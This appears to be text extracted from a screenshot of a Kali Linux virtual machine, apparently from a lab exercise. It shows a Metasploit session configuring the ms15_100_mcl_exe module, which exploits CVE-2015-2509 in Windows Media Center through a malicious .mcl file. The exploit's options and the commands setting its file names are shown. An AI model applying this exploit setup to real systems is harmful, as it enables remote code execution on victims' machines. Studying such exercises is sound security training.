 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:17 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
e)
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host or network interfa
ce to listen on. This must be an
address on the local machine or 0
.0.0.0 to listen on all addresses
.
SRVPORT 445 yes The local port to listen on.
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME ⇒ x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME ⇒ x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >